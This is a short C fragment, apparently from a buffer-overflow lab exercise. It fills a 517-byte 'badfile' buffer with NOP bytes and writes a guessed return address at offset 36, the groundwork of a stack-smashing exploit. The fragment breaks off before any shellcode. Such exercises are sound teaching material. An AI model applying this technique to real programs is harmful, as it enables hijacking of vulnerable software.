 void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
*(buffer+36) = 0x20;
*(buffer+37) = 0xf2;
*(buffer+38) = 0xff;
*(buffer+39) = 0xbf;